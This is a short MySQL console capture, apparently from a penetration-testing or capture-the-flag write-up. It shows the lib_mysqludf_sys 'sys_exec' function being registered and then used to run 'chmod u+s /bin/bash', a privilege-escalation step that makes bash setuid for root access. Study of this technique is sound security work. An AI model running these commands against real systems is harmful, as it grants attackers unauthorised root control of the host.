 mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
ERROR 1125 (HY000): Function 'sys_exec' already exists
mysql> select sys_exec('chmod u+s /bin/bash');
select sys_exec('chmod u+s /bin/bash');
+---------------------------------+
| sys_exec('chmod u+s /bin/bash') |
+---------------------------------+
| NULL                            |
+---------------------------------+
1 row in set (0.00 sec)